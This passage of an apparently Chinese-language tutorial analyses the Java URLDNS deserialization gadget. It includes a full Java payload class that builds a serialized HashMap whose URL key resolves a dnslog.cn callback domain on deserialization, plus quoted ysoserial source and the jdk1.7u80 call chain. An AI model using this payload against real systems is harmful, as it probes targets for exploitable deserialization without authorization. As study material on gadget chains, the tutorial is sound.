
不难发现,这里的key以及value是从tab中取的,而tab的值即HashMap中table的值。此时我们如果想要修改table的值,就需要调用HashMap#put方法,而HashMap#put方法中也会对key调用一次hash方法,所以在这里就会产生第一次dns查询
也就是说我们没法判断是序列化时产生的URLDNS还是反序列化产生的,那么怎么避免掉这一次的dns查询
再回看URL#hashCode:
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}这里会先判断hashCode是否为-1,如果不为-1则直接返回hashCode,也就是说我们只要在put前修改URL的hashCode为其他任意值,就可以在put时不触发dns查询。
但是hashCode值是写死-1的而且还是私有属性,这就要用到反射来修改了

至此构造一下完整的payload
package com.serialize;
import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class URLdns {
public static Object unserialize() throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("urldns.bin"));
Object obj = ois.readObject();
System.out.println("反序列化完成");
return obj;
}
public static void serialize(Object obj) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("urldns.bin"));
oos.writeObject(obj);
System.out.println("序列化完成");
}
public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
HashMap map = new HashMap();
URL url = new URL("http://8mbuec.dnslog.cn/");
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");//通过反射获取到hashCode
f.setAccessible(true); //修改访问权限,关闭访问检测
f.set(url,1433223); //设置hashCode值为123,这里可以是任何不为-1的数字
System.out.println("修改hashCode值为:"+url.hashCode());
map.put(url,1433223); //调用map.put 此时将不会再触发dns查询
f.set(url,-1);// 将url的hashCode重新设置为-1。确保在反序列化时能够成功触发
// serialize(map);
unserialize();
}
}
那么ysoserial里是怎么处理这一点的呢
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}在创建URL对象时使用了三个参数的构造方法。这里比较有意思的是,yso用了子类继承父类的方式规避了dns查询的风险,其创建了一个内部类:
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
定义了一个URLConnection和getHostAddress方法,当调用put方法走到getHostAddress方法后,会调用SilentURLStreamHandler的getHostAddress而非URLStreamHandler的getHostAddress,这里直接return null了,所以自然也就不会产生dns查询。
那么为什么在反序列化时又可以产生dns查询了呢?是因为这里的handler属性被设置为transient,前面说了被transient修饰的变量无法被序列化,所以最终反序列化读取出来的transient依旧是其初始值,也就是URLStreamHandler。
这也就解释了为什么反序列化后获取的handler并不是前面设置的SilentURLStreamHandler了。
两种方法都可以规避在put时造成的dns查询,前者比较简单且思路清晰,后者比较麻烦但同时也比较炫一些。
而在jdk1.7u80环境下调用路线会有一处不同,但是大同小异:
HashMap->readObject()
HashMap->putForCreate()
HashMap->hash()
URL->hashCode()
之后相同